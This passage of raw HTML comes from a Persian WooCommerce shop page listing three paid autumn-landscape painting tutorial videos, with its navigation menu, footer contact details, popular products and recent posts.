نقاشی روی سفال</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20481 fusion-dropdown-submenu" ><a  href="https://amoozeshabtin.ir/category/educationvideofree/%d8%a2%d9%85%d9%88%d8%b2%d8%b4-%d9%86%d9%82%d8%a7%d8%b4%db%8c-%d9%88%d8%b1%d9%82-%d8%b7%d9%84%d8%a7/" class="fusion-bar-highlight"><span>آموزش ورق طلا</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20529 fusion-dropdown-submenu" ><a  href="https://amoozeshabtin.ir/category/educationvideofree/%d8%a2%d9%85%d9%88%d8%b2%d8%b4-%d9%86%d9%82%d8%a7%d8%b4%db%8c-%d8%a2%d8%a8%d8%b1%d9%86%da%af/" class="fusion-bar-highlight"><span>آموزش نقاشی آبرنگ</span></a></li></ul></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21392"  data-item-id="21392"><a  href="https://amoozeshabtin.ir/category/%d9%84%d8%a7%db%8c%d9%88%d9%87%d8%a7%db%8c-%d8%a2%d9%85%d9%88%d8%b2%d8%b4%db%8c/" class="fusion-bar-highlight"><span class="menu-text">آموزشهای رایگان</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19993"  data-item-id="19993"><a  href="https://amoozeshabtin.ir/%d8%aa%d9%85%d8%a7%d8%b3-%d8%a8%d8%a7-%d9%85%d8%a7/" class="fusion-bar-highlight"><span class="menu-text">تماس با ما</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21361"  data-item-id="21361"><a  href="https://amoozeshabtin.ir/%d8%af%d8%b1%d8%a8%d8%a7%d8%b1%d9%87-%d9%85%d8%a7/" class="fusion-bar-highlight"><span class="menu-text">درباره ما</span></a></li></ul></div>	<div class="fusion-mobile-menu-icons">
							<a href="#" class="fusion-icon awb-icon-bars" aria-label="نمایش منو موبایل" aria-expanded="false"></a>
		
		
		
			</div>

<nav class="fusion-mobile-nav-holder fusion-mobile-menu-text-align-left" aria-label="منو اصلی موبایل"></nav>

					</div>
</div>
				</div>
				<div class="fusion-clearfix"></div>
			</header>
								
							<div data-rocket-location-hash="ae09952dcb51da4b7e7510d1894525f4" id="sliders-container" class="fusion-slider-visibility">
					</div>
				
					
							
			<section data-rocket-location-hash="81a5473dad689f81647b7b8628470fd9" class="avada-page-titlebar-wrapper" aria-label="نوار عنوان صفحه">
	<div class="fusion-page-title-bar fusion-page-title-bar-none fusion-page-title-bar-center">
		<div class="fusion-page-title-row">
			<div class="fusion-page-title-wrapper">
				<div class="fusion-page-title-captions">

					
																		<div class="fusion-page-title-secondary">
								<nav class="fusion-breadcrumbs" aria-label="Breadcrumb"><ol class="awb-breadcrumb-list"><li class="fusion-breadcrumb-item awb-breadcrumb-sep" ><a href="https://amoozeshabtin.ir" class="fusion-breadcrumb-link"><span >خانه</span></a></li><li class="fusion-breadcrumb-item"  aria-current="page"><span  class="breadcrumb-leaf">نحوه طراحی مدل پاییزی روی بوم</span></li></ol></nav>							</div>
											
				</div>

				
			</div>
		</div>
	</div>
</section>

						<main data-rocket-location-hash="066f15242d1cc3d2edb984d5831af75a" id="main" class="clearfix ">
				<div class="fusion-row" style="">
		<div class="woocommerce-container">
			<section id="content" class=" full-width" style="width: 100%;">
		<header class="woocommerce-products-header">
	
	</header>
<div class="woocommerce-notices-wrapper"></div>
<div class="catalog-ordering fusion-clearfix">
			<div class="orderby-order-container">
			<ul class="orderby order-dropdown">
				<li>
					<span class="current-li">
						<span class="current-li-content">
														<a aria-haspopup="true">ترتیب بر اساس <strong>پیشفرض</strong></a>
						</span>
					</span>
					<ul>
																			<li class="current">
																<a href="?product_orderby=default">ترتیب بر اساس <strong>پیشفرض</strong></a>
							</li>
												<li class="">
														<a href="?product_orderby=name">ترتیب بر اساس <strong>نام</strong></a>
						</li>
						<li class="">
														<a href="?product_orderby=price">ترتیب بر اساس <strong>قیمت</strong></a>
						</li>
						<li class="">
														<a href="?product_orderby=date">ترتیب بر اساس <strong>تاریخ</strong></a>
						</li>
						<li class="">
														<a href="?product_orderby=popularity">ترتیب بر اساس <strong>محبوبیت</strong></a>
						</li>

													<li class="">
																<a href="?product_orderby=rating">ترتیب بر اساس <strong>امتیاز</strong></a>
							</li>
											</ul>
				</li>
			</ul>

			<ul class="order">
															<li class="asc"><a aria-label="ترتیب نزولی" aria-haspopup="true" href="?product_order=desc"><i class="awb-icon-arrow-down2" aria-hidden="true"></i></a></li>
												</ul>
		</div>

		<ul class="sort-count order-dropdown">
			<li>
				<span class="current-li">
					<a aria-haspopup="true">
						نمایش <strong>16 محصول</strong>						</a>
					</span>
				<ul>
					<li class="current">
						<a href="?product_count=16">
							نمایش <strong>16 محصول</strong>						</a>
					</li>
					<li class="">
						<a href="?product_count=32">
							نمایش <strong>32 محصول</strong>						</a>
					</li>
					<li class="">
						<a href="?product_count=48">
							نمایش <strong>48 محصول</strong>						</a>
					</li>
				</ul>
			</li>
		</ul>
	
											<ul class="fusion-grid-list-view">
			<li class="fusion-grid-view-li active-view">
				<a class="fusion-grid-view" aria-label="نمایش به صورت شبکه ای" aria-haspopup="true" href="?product_view=grid"><i class="awb-icon-grid icomoon-grid" aria-hidden="true"></i></a>
			</li>
			<li class="fusion-list-view-li">
				<a class="fusion-list-view" aria-haspopup="true" aria-label="نمایش به صورت لیست" href="?product_view=list"><i class="awb-icon-list icomoon-list" aria-hidden="true"></i></a>
			</li>
		</ul>
	</div>
<ul class="products clearfix products-4">
<li class="product type-product post-20401 status-publish first instock product_cat-educationvideo product_cat-nuture product_tag-635 product_tag-639 product_tag-630 product_tag-632 product_tag-628 product_tag-637 product_tag-629 product_tag-636 product_tag-638 product_tag-631 product_tag-634 product_tag-633 has-post-thumbnail downloadable virtual purchasable product-type-simple product-grid-view">
	<div class="fusion-product-wrapper">
<a href="https://amoozeshabtin.ir/product/%d8%a2%d9%85%d9%88%d8%b2%d8%b4-%d9%86%d9%82%d8%a7%d8%b4%db%8c-%d9%85%d9%86%d8%b8%d8%b1%d9%87-%d9%be%d8%a7%db%8c%db%8c%d8%b2-3/" class="product-images" aria-label="آموزش نقاشی منظره پاییز">

<div class="featured-image">
		<img width="500" height="500" src="https://amoozeshabtin.ir/wp-content/uploads/2021/12/پاییز-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="آموزش نقاشی منظره پاییز" decoding="async" fetchpriority="high" srcset="https://amoozeshabtin.ir/wp-content/uploads/2021/12/پاییز-66x66.jpg 66w, https://amoozeshabtin.ir/wp-content/uploads/2021/12/پاییز-100x100.jpg 100w, https://amoozeshabtin.ir/wp-content/uploads/2021/12/پاییز-150x150.jpg 150w, https://amoozeshabtin.ir/wp-content/uploads/2021/12/پاییز-200x200.jpg 200w, https://amoozeshabtin.ir/wp-content/uploads/2021/12/پاییز-300x300.jpg 300w, https://amoozeshabtin.ir/wp-content/uploads/2021/12/پاییز-400x400.jpg 400w, https://amoozeshabtin.ir/wp-content/uploads/2021/12/پاییز-500x500.jpg 500w, https://amoozeshabtin.ir/wp-content/uploads/2021/12/پاییز-600x600.jpg 600w, https://amoozeshabtin.ir/wp-content/uploads/2021/12/پاییز-700x700.jpg 700w, https://amoozeshabtin.ir/wp-content/uploads/2021/12/پاییز-768x768.jpg 768w, https://amoozeshabtin.ir/wp-content/uploads/2021/12/پاییز-800x800.jpg 800w, https://amoozeshabtin.ir/wp-content/uploads/2021/12/پاییز-1024x1024.jpg 1024w, https://amoozeshabtin.ir/wp-content/uploads/2021/12/پاییز-1200x1200.jpg 1200w, https://amoozeshabtin.ir/wp-content/uploads/2021/12/پاییز.jpg 1500w" sizes="(max-width: 500px) 100vw, 500px" />
						<div class="cart-loading"><i class="awb-icon-spinner" aria-hidden="true"></i></div>
			</div>
</a>
<div class="fusion-product-content">
	<div class="product-details">
		<div class="product-details-container">
<h3 class="product-title">
	<a href="https://amoozeshabtin.ir/product/%d8%a2%d9%85%d9%88%d8%b2%d8%b4-%d9%86%d9%82%d8%a7%d8%b4%db%8c-%d9%85%d9%86%d8%b8%d8%b1%d9%87-%d9%be%d8%a7%db%8c%db%8c%d8%b2-3/">
		آموزش نقاشی منظره پاییز	</a>
</h3>
<div class="fusion-price-rating">

	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>10,000,000&nbsp;<span class="woocommerce-Price-currencySymbol">ریال</span></bdi></span></span>
		</div>
	</div>
</div>


	<div class="product-buttons">
		<div class="fusion-content-sep sep-double sep-solid"></div>
		<div class="product-buttons-container clearfix">
<a href="/product-tag/%D9%86%D8%AD%D9%88%D9%87-%D8%B7%D8%B1%D8%A7%D8%AD%DB%8C-%D9%85%D8%AF%D9%84-%D9%BE%D8%A7%DB%8C%DB%8C%D8%B2%DB%8C-%D8%B1%D9%88%DB%8C-%D8%A8%D9%88%D9%85/?add-to-cart=20401" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_20401" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="20401" data-product_sku="" aria-label="افزودن به سبد خرید: &ldquo;آموزش نقاشی منظره پاییز&rdquo;" rel="nofollow">افزودن به سبد خرید</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_20401" class="screen-reader-text">
			</span>

<a href="https://amoozeshabtin.ir/product/%d8%a2%d9%85%d9%88%d8%b2%d8%b4-%d9%86%d9%82%d8%a7%d8%b4%db%8c-%d9%85%d9%86%d8%b8%d8%b1%d9%87-%d9%be%d8%a7%db%8c%db%8c%d8%b2-3/" class="show_details_button">
	جزئیات</a>


	</div>
	</div>

	</div> </div>
</li>
<li class="product type-product post-22649 status-publish instock product_cat-educationvideo product_cat-nuture product_tag-635 product_tag-639 product_tag-630 product_tag-632 product_tag-628 product_tag-637 product_tag-629 product_tag-636 product_tag-638 product_tag-631 product_tag-634 product_tag-633 has-post-thumbnail downloadable virtual purchasable product-type-simple product-grid-view">
	<div class="fusion-product-wrapper">
<a href="https://amoozeshabtin.ir/product/%d8%a2%d9%85%d9%88%d8%b2%d8%b4-%d9%86%d9%82%d8%a7%d8%b4%db%8c-%d9%85%d9%86%d8%b8%d8%b1%d9%87-%d8%b3%d8%b1-%d8%af%d8%b1/" class="product-images" aria-label="آموزش نقاشی منظره سردر">

<div class="featured-image">
		<img width="500" height="500" src="https://amoozeshabtin.ir/wp-content/uploads/2024/12/منظره-سر-در-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" srcset="https://amoozeshabtin.ir/wp-content/uploads/2024/12/منظره-سر-در-66x66.jpg 66w, https://amoozeshabtin.ir/wp-content/uploads/2024/12/منظره-سر-در-100x100.jpg 100w, https://amoozeshabtin.ir/wp-content/uploads/2024/12/منظره-سر-در-150x150.jpg 150w, https://amoozeshabtin.ir/wp-content/uploads/2024/12/منظره-سر-در-200x200.jpg 200w, https://amoozeshabtin.ir/wp-content/uploads/2024/12/منظره-سر-در-300x300.jpg 300w, https://amoozeshabtin.ir/wp-content/uploads/2024/12/منظره-سر-در-400x400.jpg 400w, https://amoozeshabtin.ir/wp-content/uploads/2024/12/منظره-سر-در-500x500.jpg 500w, https://amoozeshabtin.ir/wp-content/uploads/2024/12/منظره-سر-در-600x600.jpg 600w, https://amoozeshabtin.ir/wp-content/uploads/2024/12/منظره-سر-در-700x700.jpg 700w, https://amoozeshabtin.ir/wp-content/uploads/2024/12/منظره-سر-در-768x768.jpg 768w, https://amoozeshabtin.ir/wp-content/uploads/2024/12/منظره-سر-در-800x800.jpg 800w, https://amoozeshabtin.ir/wp-content/uploads/2024/12/منظره-سر-در.jpg 1000w" sizes="(max-width: 500px) 100vw, 500px" />
						<div class="cart-loading"><i class="awb-icon-spinner" aria-hidden="true"></i></div>
			</div>
</a>
<div class="fusion-product-content">
	<div class="product-details">
		<div class="product-details-container">
<h3 class="product-title">
	<a href="https://amoozeshabtin.ir/product/%d8%a2%d9%85%d9%88%d8%b2%d8%b4-%d9%86%d9%82%d8%a7%d8%b4%db%8c-%d9%85%d9%86%d8%b8%d8%b1%d9%87-%d8%b3%d8%b1-%d8%af%d8%b1/">
		آموزش نقاشی منظره سردر	</a>
</h3>
<div class="fusion-price-rating">

	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>17,000,000&nbsp;<span class="woocommerce-Price-currencySymbol">ریال</span></bdi></span></span>
		</div>
	</div>
</div>


	<div class="product-buttons">
		<div class="fusion-content-sep sep-double sep-solid"></div>
		<div class="product-buttons-container clearfix">
<a href="/product-tag/%D9%86%D8%AD%D9%88%D9%87-%D8%B7%D8%B1%D8%A7%D8%AD%DB%8C-%D9%85%D8%AF%D9%84-%D9%BE%D8%A7%DB%8C%DB%8C%D8%B2%DB%8C-%D8%B1%D9%88%DB%8C-%D8%A8%D9%88%D9%85/?add-to-cart=22649" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_22649" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="22649" data-product_sku="" aria-label="افزودن به سبد خرید: &ldquo;آموزش نقاشی منظره سردر&rdquo;" rel="nofollow">افزودن به سبد خرید</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_22649" class="screen-reader-text">
			</span>

<a href="https://amoozeshabtin.ir/product/%d8%a2%d9%85%d9%88%d8%b2%d8%b4-%d9%86%d9%82%d8%a7%d8%b4%db%8c-%d9%85%d9%86%d8%b8%d8%b1%d9%87-%d8%b3%d8%b1-%d8%af%d8%b1/" class="show_details_button">
	جزئیات</a>


	</div>
	</div>

	</div> </div>
</li>
<li class="product type-product post-22652 status-publish instock product_cat-educationvideo product_cat-nuture product_tag-635 product_tag-639 product_tag-630 product_tag-632 product_tag-628 product_tag-637 product_tag-629 product_tag-636 product_tag-638 product_tag-631 product_tag-634 product_tag-633 has-post-thumbnail downloadable virtual purchasable product-type-simple product-grid-view">
	<div class="fusion-product-wrapper">
<a href="https://amoozeshabtin.ir/product/%d8%a2%d9%85%d9%88%d8%b2%d8%b4-%d9%86%d9%82%d8%a7%d8%b4%db%8c-%d9%85%d9%86%d8%b8%d8%b1%d9%87-%da%a9%d9%84%d8%a8%d9%87/" class="product-images" aria-label="آموزش نقاشی منظره کلبه">

<div class="featured-image">
		<img width="500" height="500" src="https://amoozeshabtin.ir/wp-content/uploads/2024/12/منظره2کلبه-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" srcset="https://amoozeshabtin.ir/wp-content/uploads/2024/12/منظره2کلبه-66x66.jpg 66w, https://amoozeshabtin.ir/wp-content/uploads/2024/12/منظره2کلبه-100x100.jpg 100w, https://amoozeshabtin.ir/wp-content/uploads/2024/12/منظره2کلبه-150x150.jpg 150w, https://amoozeshabtin.ir/wp-content/uploads/2024/12/منظره2کلبه-200x200.jpg 200w, https://amoozeshabtin.ir/wp-content/uploads/2024/12/منظره2کلبه-300x300.jpg 300w, https://amoozeshabtin.ir/wp-content/uploads/2024/12/منظره2کلبه-400x400.jpg 400w, https://amoozeshabtin.ir/wp-content/uploads/2024/12/منظره2کلبه-500x500.jpg 500w, https://amoozeshabtin.ir/wp-content/uploads/2024/12/منظره2کلبه-600x600.jpg 600w, https://amoozeshabtin.ir/wp-content/uploads/2024/12/منظره2کلبه-700x700.jpg 700w, https://amoozeshabtin.ir/wp-content/uploads/2024/12/منظره2کلبه-768x768.jpg 768w, https://amoozeshabtin.ir/wp-content/uploads/2024/12/منظره2کلبه-800x800.jpg 800w, https://amoozeshabtin.ir/wp-content/uploads/2024/12/منظره2کلبه.jpg 1000w" sizes="(max-width: 500px) 100vw, 500px" />
						<div class="cart-loading"><i class="awb-icon-spinner" aria-hidden="true"></i></div>
			</div>
</a>
<div class="fusion-product-content">
	<div class="product-details">
		<div class="product-details-container">
<h3 class="product-title">
	<a href="https://amoozeshabtin.ir/product/%d8%a2%d9%85%d9%88%d8%b2%d8%b4-%d9%86%d9%82%d8%a7%d8%b4%db%8c-%d9%85%d9%86%d8%b8%d8%b1%d9%87-%da%a9%d9%84%d8%a8%d9%87/">
		آموزش نقاشی منظره کلبه	</a>
</h3>
<div class="fusion-price-rating">

	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>17,000,000&nbsp;<span class="woocommerce-Price-currencySymbol">ریال</span></bdi></span></span>
		</div>
	</div>
</div>


	<div class="product-buttons">
		<div class="fusion-content-sep sep-double sep-solid"></div>
		<div class="product-buttons-container clearfix">
<a href="/product-tag/%D9%86%D8%AD%D9%88%D9%87-%D8%B7%D8%B1%D8%A7%D8%AD%DB%8C-%D9%85%D8%AF%D9%84-%D9%BE%D8%A7%DB%8C%DB%8C%D8%B2%DB%8C-%D8%B1%D9%88%DB%8C-%D8%A8%D9%88%D9%85/?add-to-cart=22652" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_22652" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="22652" data-product_sku="" aria-label="افزودن به سبد خرید: &ldquo;آموزش نقاشی منظره کلبه&rdquo;" rel="nofollow">افزودن به سبد خرید</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_22652" class="screen-reader-text">
			</span>

<a href="https://amoozeshabtin.ir/product/%d8%a2%d9%85%d9%88%d8%b2%d8%b4-%d9%86%d9%82%d8%a7%d8%b4%db%8c-%d9%85%d9%86%d8%b8%d8%b1%d9%87-%da%a9%d9%84%d8%a8%d9%87/" class="show_details_button">
	جزئیات</a>


	</div>
	</div>

	</div> </div>
</li>
</ul>

	</section>
</div>
						
					</div>  <!-- fusion-row -->
				</main>  <!-- #main -->
				
				
								
					
		<div data-rocket-location-hash="5dcc5e3f3ee8f3912072ac285568195e" class="fusion-footer">
					
	<footer class="fusion-footer-widget-area fusion-widget-area">
		<div class="fusion-row">
			<div class="fusion-columns fusion-columns-4 fusion-widget-area">
				
																									<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
							<section id="text-2" class="fusion-footer-widget-column widget widget_text">			<div class="textwidget"><p><img src="http://amoozeshabtin.ir/wp-content/uploads/2019/10/cropped-dsfg-1.png" alt="logo_footer" width="160" height="86" class=""></p>
</div>
		<div style="clear:both;"></div></section><section id="text-3" class="fusion-footer-widget-column widget widget_text" style="border-style: solid;border-color:transparent;border-width:0px;">			<div class="textwidget">تهران پاسداران شمالی بالاتر از صدر میدان نوبنیاد <br />
<br />

تلفن: 
09223120445 <br />
ایمیل: galleryabtin@gmail.com<br />
وبسایت: Amoozeshabtin.ir<br /></div>
		<div style="clear:both;"></div></section><section id="social_links-widget-2" class="fusion-footer-widget-column widget social_links">
		<div class="fusion-social-networks">

			<div class="fusion-social-networks-wrapper">
																												
						
																																			<a class="fusion-social-network-icon fusion-tooltip fusion-whatsapp awb-icon-whatsapp" href="https://wa.me/989223120445"  data-placement="bottom" data-title="Whatsapp" data-toggle="tooltip" data-original-title=""  title="Whatsapp" aria-label="Whatsapp" rel="noopener noreferrer" target="_self" style="font-size:16px;color:#eaeaea;"></a>
											
										
																				
						
																																			<a class="fusion-social-network-icon fusion-tooltip fusion-instagram awb-icon-instagram" href="https://www.instagram.com/abtin.jafari?r=nametag"  data-placement="bottom" data-title="Instagram" data-toggle="tooltip" data-original-title=""  title="Instagram" aria-label="Instagram" rel="noopener noreferrer" target="_self" style="font-size:16px;color:#eaeaea;"></a>
											
										
				
			</div>
		</div>

		<div style="clear:both;"></div></section>																					</div>
																										<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
							<section id="woocommerce_top_rated_products-4" class="fusion-footer-widget-column widget woocommerce widget_top_rated_products"><h4 class="widget-title">محصولات محبوب</h4><ul class="product_list_widget"><li>
	
	<a href="https://amoozeshabtin.ir/product/%d8%a2%d9%85%d9%88%d8%b2%d8%b4-%d9%86%d9%82%d8%a7%d8%b4%db%8c-%da%af%d9%84-%d8%b1%d8%b2-%d9%88-%da%af%d9%84%d8%af%d8%a7%d9%86/">
		<img width="500" height="500" src="https://amoozeshabtin.ir/wp-content/uploads/2019/10/15-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="آموزش نقاشی گل رز و گلدان" decoding="async" srcset="https://amoozeshabtin.ir/wp-content/uploads/2019/10/15-66x66.jpg 66w, https://amoozeshabtin.ir/wp-content/uploads/2019/10/15-100x100.jpg 100w, https://amoozeshabtin.ir/wp-content/uploads/2019/10/15-150x150.jpg 150w, https://amoozeshabtin.ir/wp-content/uploads/2019/10/15-200x200.jpg 200w, https://amoozeshabtin.ir/wp-content/uploads/2019/10/15-300x300.jpg 300w, https://amoozeshabtin.ir/wp-content/uploads/2019/10/15-400x400.jpg 400w, https://amoozeshabtin.ir/wp-content/uploads/2019/10/15-500x500.jpg 500w, https://amoozeshabtin.ir/wp-content/uploads/2019/10/15-600x600.jpg 600w, https://amoozeshabtin.ir/wp-content/uploads/2019/10/15-700x700.jpg 700w, https://amoozeshabtin.ir/wp-content/uploads/2019/10/15-768x768.jpg 768w, https://amoozeshabtin.ir/wp-content/uploads/2019/10/15-800x800.jpg 800w, https://amoozeshabtin.ir/wp-content/uploads/2019/10/15-1024x1024.jpg 1024w, https://amoozeshabtin.ir/wp-content/uploads/2019/10/15-1200x1200.jpg 1200w, https://amoozeshabtin.ir/wp-content/uploads/2019/10/15.jpg 1500w" sizes="(max-width: 500px) 100vw, 500px" />		<span class="product-title">آموزش نقاشی گل رز و گلدان</span>
	</a>

			<div class="star-rating" role="img" aria-label="امتیاز 2.00 از 5"><span style="width:40%">امتیاز <strong class="rating">2.00</strong> از 5</span></div>	
	<span class="woocommerce-Price-amount amount"><bdi>12,000,000&nbsp;<span class="woocommerce-Price-currencySymbol">ریال</span></bdi></span>
	</li>
<li>
	
	<a href="https://amoozeshabtin.ir/product/%d9%88%db%8c%d8%af%d8%a6%d9%88%db%8c-%d8%a2%d9%85%d9%88%d8%b2%d8%b4%db%8c-%d9%85%d9%86%d8%b8%d8%b1%d9%87/">
		<img width="500" height="500" src="https://amoozeshabtin.ir/wp-content/uploads/2019/10/دریا2-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="آموزش نقاشی دریا" decoding="async" srcset="https://amoozeshabtin.ir/wp-content/uploads/2019/10/دریا2-66x66.jpg 66w, https://amoozeshabtin.ir/wp-content/uploads/2019/10/دریا2-100x100.jpg 100w, https://amoozeshabtin.ir/wp-content/uploads/2019/10/دریا2-150x150.jpg 150w, https://amoozeshabtin.ir/wp-content/uploads/2019/10/دریا2-200x200.jpg 200w, https://amoozeshabtin.ir/wp-content/uploads/2019/10/دریا2-300x300.jpg 300w, https://amoozeshabtin.ir/wp-content/uploads/2019/10/دریا2-400x400.jpg 400w, https://amoozeshabtin.ir/wp-content/uploads/2019/10/دریا2-500x500.jpg 500w, https://amoozeshabtin.ir/wp-content/uploads/2019/10/دریا2-600x600.jpg 600w, https://amoozeshabtin.ir/wp-content/uploads/2019/10/دریا2-700x700.jpg 700w, https://amoozeshabtin.ir/wp-content/uploads/2019/10/دریا2-768x768.jpg 768w, https://amoozeshabtin.ir/wp-content/uploads/2019/10/دریا2-800x800.jpg 800w, https://amoozeshabtin.ir/wp-content/uploads/2019/10/دریا2-1024x1024.jpg 1024w, https://amoozeshabtin.ir/wp-content/uploads/2019/10/دریا2-1200x1200.jpg 1200w, https://amoozeshabtin.ir/wp-content/uploads/2019/10/دریا2.jpg 1500w" sizes="(max-width: 500px) 100vw, 500px" />		<span class="product-title">آموزش نقاشی دریا</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi>11,000,000&nbsp;<span class="woocommerce-Price-currencySymbol">ریال</span></bdi></span>
	</li>
<li>
	
	<a href="https://amoozeshabtin.ir/product/%d9%88%db%8c%d8%af%d8%a6%d9%88%db%8c-%d8%a2%d9%85%d9%88%d8%b2%d8%b4%db%8c-%da%af%d9%84-%d8%af%d8%a7%d9%88%d9%88%d8%af%db%8c/">
		<img width="500" height="500" src="https://amoozeshabtin.ir/wp-content/uploads/2019/10/2-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="ویدئوی آموزشی میوه با ظرف" decoding="async" srcset="https://amoozeshabtin.ir/wp-content/uploads/2019/10/2-66x66.jpg 66w, https://amoozeshabtin.ir/wp-content/uploads/2019/10/2-100x100.jpg 100w, https://amoozeshabtin.ir/wp-content/uploads/2019/10/2-150x150.jpg 150w, https://amoozeshabtin.ir/wp-content/uploads/2019/10/2-200x200.jpg 200w, https://amoozeshabtin.ir/wp-content/uploads/2019/10/2-300x300.jpg 300w, https://amoozeshabtin.ir/wp-content/uploads/2019/10/2-400x400.jpg 400w, https://amoozeshabtin.ir/wp-content/uploads/2019/10/2-500x500.jpg 500w, https://amoozeshabtin.ir/wp-content/uploads/2019/10/2-600x600.jpg 600w, https://amoozeshabtin.ir/wp-content/uploads/2019/10/2-700x700.jpg 700w, https://amoozeshabtin.ir/wp-content/uploads/2019/10/2-768x768.jpg 768w, https://amoozeshabtin.ir/wp-content/uploads/2019/10/2-800x800.jpg 800w, https://amoozeshabtin.ir/wp-content/uploads/2019/10/2-1024x1024.jpg 1024w, https://amoozeshabtin.ir/wp-content/uploads/2019/10/2-1200x1200.jpg 1200w, https://amoozeshabtin.ir/wp-content/uploads/2019/10/2.jpg 1500w" sizes="(max-width: 500px) 100vw, 500px" />		<span class="product-title">ویدئوی آموزشی میوه با ظرف</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi>11,000,000&nbsp;<span class="woocommerce-Price-currencySymbol">ریال</span></bdi></span>
	</li>
</ul><div style="clear:both;"></div></section>																					</div>
																										<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
							
		<section id="recent-posts-3" class="fusion-footer-widget-column widget widget_recent_entries">
		<h4 class="widget-title">نوشته‌های تازه</h4>
		<ul>
											<li>
					<a href="https://amoozeshabtin.ir/%da%a9%d9%84%d8%a7%d8%b3-%d8%ad%d8%b6%d9%88%d8%b1%db%8c-%d9%86%d9%82%d8%a7%d8%b4%db%8c-%d8%b1%d9%86%da%af-%d8%b1%d9%88%d8%ba%d9%86-%d8%af%d8%b1-%d8%aa%d9%87%d8%b1%d8%a7%d9%86/">کلاس حضوری نقاشی رنگ روغن در تهران منطقه یک</a>
									</li>
											<li>
					<a href="https://amoozeshabtin.ir/%d8%a2%d9%85%d9%88%d8%b2%d8%b4-%d8%b1%d8%a7%db%8c%da%af%d8%a7%d9%86-%d9%86%d9%82%d8%a7%d8%b4%db%8c-%d9%85%d9%86%d8%b8%d8%b1%d9%87-%d8%b1%d9%86%da%af-%d8%b1%d9%88%d8%ba%d9%86/">آموزش رایگان نقاشی منظره رنگ روغن</a>
									</li>
											<li>
					<a href="https://amoozeshabtin.ir/%da%86%d8%a7%d9%84%d8%b4-%d8%b1%d8%a7%db%8c%da%af%d8%a7%d9%86-%d8%a2%d9%85%d9%88%d8%b2%d8%b4%db%8c-%d8%b3%d9%87-%d8%b1%d9%88%d8%b2-%d8%b3%d9%87-%d9%85%d8%af%d9%84-%d9%86%d9%82%d8%a7%d8%b4%db%8c/">چالش رایگان آموزشی سه روز سه مدل نقاشی</a>
									</li>
											<li>
					<a href="https://amoozeshabtin.ir/5-%da%a9%d8%a7%d8%b1%d8%a8%d8%b1%d8%af-%d8%ac%d8%a7%d9%84%d8%a8-%d8%b1%d8%b2%db%8c%d9%86-%da%a9%d9%87-%d9%86%d9%85%db%8c-%d8%af%d8%a7%d9%86%d8%b3%d8%aa%db%8c%d8%af/">۵ کاربرد جالب رزین که نمی دانستید</a>
									</li>
											<li>
					<a href="https://amoozeshabtin.ir/%d8%b1%d9%86%da%af-%db%8c%d8%a7%d8%b3%db%8c/">رنگ یاسی</a>
									</li>
					</ul>

		<div style="clear:both;"></div></section>																					</div>
																										<div class="fusion-column fusion-column-last col-lg-3 col-md-3 col-sm-3">
							<section id="woocommerce_product_search-3" class="fusion-footer-widget-column widget woocommerce widget_product_search"><h4 class="widget-title">جستجوی محصول</h4>
<form role="search" method="get" class="searchform" action="https://amoozeshabtin.ir/">
	<div>
		<input type="text" value="" name="s" class="s" placeholder="جستجو..." />
		<input type="hidden" name="post_type" value="product" />
	</div>
</form>
<div style="clear:both;"></div></section>																					</div>
																											
				<div class="fusion-clearfix"></div>
			</div> <!-- fusion-columns -->
		</div> <!-- fusion-row -->
	</footer> <!-- fusion-footer-widget-area -->

	
	<footer id="footer" class="fusion-footer-copyright-area fusion-footer-copyright-center">
		<div class="fusion-row">
			<div class="fusion-copyright-content">

				<div class="fusion-copyright-notice">
		<div>
		<script type="rocketlazyloadscript">document.write(new Date().getFullYear());</script>     تمامی حقوق مادی و معنوی این سایت متعلق به مجموعه آموزشی جعفری میباشد <a href='http://bit.ly/2MtXv7b' target='_blank'> </a>       
<p></p>

<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://amoozeshabtin.ir/wp-content/cache/min/1/trustlogo/v1/trustlogo.js?ver=1745593041" data-rocket-type="text/javascript" data-rocket-defer defer></script>

<a referrerpolicy='origin' target='_blank' href='https://trustseal.enamad.ir/?id=499975&Code=EDBctsQVoiEtxDNUv1Fq4iCxucfoek4o'><img referrerpolicy='origin' src='https://trustseal.enamad.ir/logo.aspx?id=499975&Code=EDBctsQVoiEtxDNUv1Fq4iCxucfoek4o' alt='' style='cursor:pointer' code='EDBctsQVoiEtxDNUv1Fq4iCxucfoek4o'></a>	</div>
</div>
<div class="fusion-social-links-footer">
